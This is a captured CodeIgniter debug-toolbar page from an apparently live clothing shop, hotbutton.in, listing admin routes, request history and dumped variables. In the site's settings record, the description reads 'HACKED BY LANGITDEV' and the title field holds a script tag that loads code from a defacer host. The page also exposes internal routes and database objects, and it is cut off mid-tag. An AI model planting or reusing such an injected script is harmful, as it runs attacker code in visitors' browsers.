            <td data-debugbar-route="POST">admin/products/features/edit</td>
            <td>\App\Controllers\admin\Products::editProductFeatures</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/features/delete</td>
            <td>\App\Controllers\admin\Products::deleteProductFeatures</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/gallery</td>
            <td>\App\Controllers\admin\Products::getProductGallery</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/gallery/store</td>
            <td>\App\Controllers\admin\Products::storeProductGallery</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/gallery/edit</td>
            <td>\App\Controllers\admin\Products::editProductGallery</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/products/gallery/delete</td>
            <td>\App\Controllers\admin\Products::deleteProductGallery</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes</td>
            <td>\App\Controllers\admin\Attributes::attributes</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/store</td>
            <td>\App\Controllers\admin\Attributes::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/edit</td>
            <td>\App\Controllers\admin\Attributes::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/delete</td>
            <td>\App\Controllers\admin\Attributes::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/values</td>
            <td>\App\Controllers\admin\Attributes::getAttributeValues</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/values/store</td>
            <td>\App\Controllers\admin\Attributes::valueStore</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/values/edit</td>
            <td>\App\Controllers\admin\Attributes::valueEdit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/attributes/values/delete</td>
            <td>\App\Controllers\admin\Attributes::valueDelete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/orders/update</td>
            <td>\App\Controllers\admin\Orders::updateOrder</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/sliders/sliders</td>
            <td>\App\Controllers\admin\Sliders::sliders</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/sliders/store</td>
            <td>\App\Controllers\admin\Sliders::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/sliders/edit</td>
            <td>\App\Controllers\admin\Sliders::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/sliders/delete</td>
            <td>\App\Controllers\admin\Sliders::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/offers/offers</td>
            <td>\App\Controllers\admin\Offers::offers</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/offers/store</td>
            <td>\App\Controllers\admin\Offers::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/offers/edit</td>
            <td>\App\Controllers\admin\Offers::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/offers/delete</td>
            <td>\App\Controllers\admin\Offers::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/users</td>
            <td>\App\Controllers\admin\Users::users</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/users/store</td>
            <td>\App\Controllers\admin\Users::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/users/edit</td>
            <td>\App\Controllers\admin\Users::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/users/delete</td>
            <td>\App\Controllers\admin\Users::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/reviews/reviews</td>
            <td>\App\Controllers\admin\Reviews::reviews</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/reviews/status</td>
            <td>\App\Controllers\admin\Reviews::status</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/reviews/delete</td>
            <td>\App\Controllers\admin\Reviews::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/contacts</td>
            <td>\App\Controllers\admin\Contacts::contacts</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/contacts/delete</td>
            <td>\App\Controllers\admin\Contacts::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/settings/update</td>
            <td>\App\Controllers\admin\Setting::update</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/about/store</td>
            <td>\App\Controllers\admin\About::store</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/about/edit</td>
            <td>\App\Controllers\admin\About::edit</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/about/delete</td>
            <td>\App\Controllers\admin\About::delete</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/forgot-password</td>
            <td>\App\Controllers\admin\ForgotPassword::index</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">admin/change-password</td>
            <td>\App\Controllers\admin\ChangePassword::index</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">ci(.*)</td>
            <td>\CodeIgniter\CLI\CommandRunner::index/$1</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-events" class="tab">
                    <h2>Events <span></span></h2>

                    <table>
    <thead>
        <tr>
            <th class="debug-bar-width6r">Time</th>
            <th>Event Name</th>
            <th>Times Called</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td class="narrow">2.75 ms</td>
            <td>pre_system</td>
            <td>1</td>
        </tr>
    
        <tr>
            <td class="narrow">0.08 ms</td>
            <td>dbquery</td>
            <td>2</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-history" class="tab">
                    <h2>History <span></span></h2>

                    <table>
    <thead>
    <tr>
        <th>Action</th>
        <th>Datetime</th>
        <th>Status</th>
        <th>Method</th>
        <th>URL</th>
        <th>Content-Type</th>
        <th>Is AJAX?</th>
    </tr>
    </thead>
    <tbody>
    
        <tr data-active="1">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444288.469245">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:18:08.469245</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/cart</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444285.506857">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:18:05.506857</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/product/mens-workout-hooded-tank-tops-sleeveless-gym-hoodies-vest-bodybuilding-muscle-fitness-cut-off-sport-t-shirts</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444271.991272">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:17:51.991272</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444112.735418">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:15:12.735418</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/cart/count</td>
            <td>application/json; charset=UTF-8</td>
            <td>Yes</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444112.705245">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:15:12.705245</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/cart/content</td>
            <td>application/json; charset=UTF-8</td>
            <td>Yes</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769444109.909397">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:15:09.909397</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/cart</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769443453.154413">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:04:13.154413</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/product/mens-workout-hooded-tank-tops-sleeveless-gym-hoodies-vest-bodybuilding-muscle-fitness-cut-off-sport-t-shirts</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769443200.198322">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 16:00:00.198322</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769443098.157196">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 15:58:18.157196</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/checkout</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769442668.884468">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 15:51:08.884468</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769442388.119167">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 15:46:28.119167</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769441663.392554">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 15:34:23.392554</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/contact</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769441661.942842">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 15:34:21.942842</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769439345.928126">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 14:55:45.928126</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769436799.124400">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 14:13:19.124400</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/product/hot-button-knee-length-black-shorts-for-men</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769436022.938603">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 14:00:22.938603</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/shop/product/mens-workout-hooded-tank-tops-sleeveless-gym-hoodies-vest-bodybuilding-muscle-fitness-cut-off-sport-t-shirts-for-men</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769435276.076277">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 13:47:56.076277</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769435269.195982">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 13:47:49.195982</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769435182.882499">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 13:46:22.882499</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
            <td class="debug-bar-width70p">
                <button class="ci-history-load" data-time="1769435158.120396">Load</button>
            </td>
            <td class="debug-bar-width190p">2026-01-26 13:45:58.120396</td>
            <td>200</td>
            <td>GET</td>
            <td>https://www.hotbutton.in/login</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
    </tbody>
</table>
                </div>
                        
    <!-- In & Out -->
    <div id="ci-vars" class="tab">

        <!-- VarData from Collectors -->
                    
                <a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('view-data'); return false;">
                    <h2>View Data</h2>
                </a>

                
                    <table id="view-data_table">
                        <tbody>
                                                    <tr>
                                <td>setting</td>
                                <td><div class="kint-rich"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><span class="kint-search-trigger" title="Show search box">&telrec;</span><input type="text" class="kint-search" value=""><nav></nav><dfn>$value</dfn> <var>stdClass</var> (14)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (14)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>address</dfn> -&gt; <var>string</var> (66) "Shraddha Business Group, Opp. Shani Mandir , Betul Road Old Itarsi"<div class="access-path">$value-&gt;address</div></dt></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>contact</dfn> -&gt; <var>string</var> (10) "9301111111"<div class="access-path">$value-&gt;contact</div></dt><dd><pre>2264-09-27 17:58:31 UTC</pre></dd></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>created_at</dfn> -&gt; <var>string</var> (19) "2021-10-02 12:56:14"<div class="access-path">$value-&gt;created_at</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>description</dfn> -&gt; <var>string</var> (19) "HACKED BY LANGITDEV"<div class="access-path">$value-&gt;description</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>email</dfn> -&gt; <var>string</var> (13) "komik@com.com"<div class="access-path">$value-&gt;email</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>favicon</dfn> -&gt; <var>string</var> (36) "hotbutton logo png.png1675934802.png"<div class="access-path">$value-&gt;favicon</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>id</dfn> -&gt; <var>string</var> (1) "1"<div class="access-path">$value-&gt;id</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>logo</dfn> -&gt; <var>string</var> (37) "IMG-20211203-WA0060.jpg1759569788.jpg"<div class="access-path">$value-&gt;logo</div></dt></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>privacy_policy</dfn> -&gt; <var>UTF-8 string</var> (1349) "&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Hot Button Active Wear Brand Privacy Po...<div class="access-path">$value-&gt;privacy_policy</div></dt><dd><pre>&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Hot Button Active Wear Brand Privacy Policy&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;This Privacy Policy governs the manner in which Hot Button Active Wear Brand collects, uses, maintains and discloses information collected from users (each, a &#8220;User&#8221;) of the www.hotbutton.in. This privacy policy applies to the Site and all products and services offered by Hot Button Active Wear Brand.&lt;/p&gt;&lt;p&gt;Personal identification information&lt;/p&gt;&lt;p&gt;We may collect personal identification information from Users in a variety of ways, including, but not limited to, when Users visit our site, register on the site, place an order, subscribe to the newsletter, respond to a survey, fill out a form, and in connection with other activities, services, features or resources we make available on our Site. Users may be asked for, as appropriate, name, email address, mailing address, phone number, credit card information, and other information. Users may, however, visit our Site anonymously. We will collect personal identification information from Users only if they voluntarily submit such information to us. Users can always refuse to supply personally identification information, except that it may prevent them from engaging in certain Site related activities.&lt;/p&gt;&lt;p&gt;Non-personal identification information&lt;/p&gt;&lt;p&gt;We may collect non-personal&lt;/p&gt;
</pre></dd></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>tags</dfn> -&gt; <var>string</var> (10) "Hot Button"<div class="access-path">$value-&gt;tags</div></dt></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>terms_condition</dfn> -&gt; <var>string</var> (1372) "&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Terms and conditions for Hot Button Act...<div class="access-path">$value-&gt;terms_condition</div></dt><dd><pre>&lt;p&gt;&lt;b&gt;&lt;span style="font-size: 18px;"&gt;Terms and conditions for Hot Button Active Wear Brand&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;All purchases of Hot Button Active Wear products are subject to these terms and conditions.&lt;/p&gt;&lt;p&gt;1. All sales are final, no returns or exchanges.&lt;/p&gt;&lt;p&gt;2. Hot Button Active Wear is not responsible for any damages resulting from the use of our products.&lt;/p&gt;&lt;p&gt;3. Hot Button Active Wear reserves the right to change or modify these terms and conditions at any time without prior notice.&lt;/p&gt;&lt;p&gt;4. Hot Button Active Wear will not be held responsible for any delays or failure of delivery due to circumstances outside of our control.&lt;/p&gt;&lt;p&gt;5. Customers must provide accurate and complete information when placing an order.&lt;/p&gt;&lt;p&gt;6. Hot Button Active Wear reserves the right to refuse or cancel any order for any reason.&lt;/p&gt;&lt;p&gt;7. All prices listed on Hot Button Active Wear's website are in US dollars and are subject to change without prior notice.&lt;/p&gt;&lt;p&gt;8. Hot Button Active Wear reserves the right to limit quantities and to correct any pricing errors.&lt;/p&gt;&lt;p&gt;9. Hot Button Active Wear will not be responsible for any damages resulting from the use of our products.&lt;/p&gt;&lt;p&gt;10. Customers are responsible for all applicable taxes and any other fees associated with their purchase.&lt;/p&gt;&lt;p&gt;12. Hot Button Active Wear is not liable for any lost or stolen packages or any&lt;/p&gt;
</pre></dd></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>title</dfn> -&gt; <var>string</var> (61) "&lt;script src="https://jso.defacer.id/raw/o4t3n4J4x7"&gt;&lt;/script&gt;"<div class="access-path">$value-&gt;title</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>updated_at</dfn> -&gt; <var>string</var> (19) "2025-10-13 20:40:13"<div class="access-path">$value-&gt;updated_at</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>website</dfn> -&gt; <var>string</var> (23) "http://www.hotbutton.in"<div class="access-path">$value-&gt;website</div></dt></dl></li></ul></dd></dl></div></td>
                            </tr>
                                                    <tr>
                                <td>pageTitle</td>
                                <td>Cart</td>
                            </tr>
                                                    <tr>
                                <td>about</td>
                                <td><div class="kint-rich"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><span class="kint-search-trigger" title="Show search box">&telrec;</span><input type="text" class="kint-search" value=""><nav></nav><dfn>$value</dfn> <var>stdClass</var> (6)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (6)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>created_at</dfn> -&gt; <var>string</var> (19) "2023-02-20 22:23:50"<div class="access-path">$value-&gt;created_at</div></dt></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>description</dfn> -&gt; <var>string</var> (173) "&lt;p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; font-siz...<div class="access-path">$value-&gt;description</div></dt><dd><pre>&lt;p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; font-size: 15px; font-family: Montserrat, sans-serif; color: rgb(68, 68, 68); line-height: 27px;"&gt;Ppp&lt;/p&gt;
</pre></dd></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>id</dfn> -&gt; <var>string</var> (1) "1"<div class="access-path">$value-&gt;id</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>image</dfn> -&gt; <var>string</var> (32) "red pri hoodie (3)1691294279.png"<div class="access-path">$value-&gt;image</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>title</dfn> -&gt; <var>string</var> (5) "pppp "<div class="access-path">$value-&gt;title</div></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>updated_at</dfn> -&gt; <var>string</var> (19) "2025-06-27 19:52:13"<div class="access-path">$value-&gt;updated_at</div></dt></dl></li></ul></dd></dl></div></td>
                            </tr>
                                                    <tr>
                                <td>productAttributeValueModel</td>
                                <td><div class="kint-rich"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><span class="kint-search-trigger" title="Show search box">&telrec;</span><input type="text" class="kint-search" value=""><nav></nav><dfn>$value</dfn> <var>App\Models\ProductAttributeValueModel</var> (37)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (37)</li><li>Available methods (68)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public</var> <dfn>pager</dfn> -&gt; <var>null</var><div class="access-path">$value-&gt;pager</div></dt></dl><dl><dt><var>protected</var> <dfn>afterDelete</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>afterFind</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>afterInsert</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>afterUpdate</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>allowCallbacks</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>allowedFields</dfn> -&gt; <var>array</var> (10)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (5) "title"</dt></dl><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (3) "sku"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (5) "price"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (10) "sell_price"</dt></dl><dl><dt><dfn>4</dfn> =&gt; <var>string</var> (5) "stock"</dt></dl><dl><dt><dfn>5</dfn> =&gt; <var>string</var> (5) "image"</dt></dl><dl><dt><dfn>6</dfn> =&gt; <var>string</var> (10) "product_id"</dt></dl><dl><dt><dfn>7</dfn> =&gt; <var>string</var> (12) "attribute_id"</dt></dl><dl><dt><dfn>8</dfn> =&gt; <var>string</var> (18) "attribute_value_id"</dt></dl><dl><dt><dfn>9</dfn> =&gt; <var>string</var> (11) "description"</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>beforeDelete</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>beforeFind</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>beforeInsert</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>beforeUpdate</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>builder</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>protected</var> <dfn>cleanValidationRules</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>createdField</dfn> -&gt; <var>string</var> (10) "created_at"</dt></dl><dl><dt><var>protected</var> <dfn>dateFormat</dfn> -&gt; <var>string</var> (8) "datetime"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>db</dfn> -&gt; <var>CodeIgniter\Database\MySQLi\Connection</var> (41)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (41)</li><li>Available methods (72)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>connID</dfn> -&gt; <var>mysqli</var> (18)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (18)</li><li>Available methods (43)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>affected_rows</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>client_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>client_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>connect_errno</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>connect_error</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>errno</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>error</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>error_list</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>field_count</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>host_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>insert_id</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>protocol_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>server_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>server_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>sqlstate</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>thread_id</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>warning_count</dfn> -&gt; <var>null</var></dt></dl></li><li><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.construct" target=_blank>__construct(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.autocommit" target=_blank>autocommit(bool $enable)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.begin-transaction" target=_blank>begin_transaction(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.change-user" target=_blank>change_user(string $username, string $password, ?string $database)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.character-set-name" target=_blank>character_set_name()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.close" target=_blank>close()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.commit" target=_blank>commit(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.connect" target=_blank>connect(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a 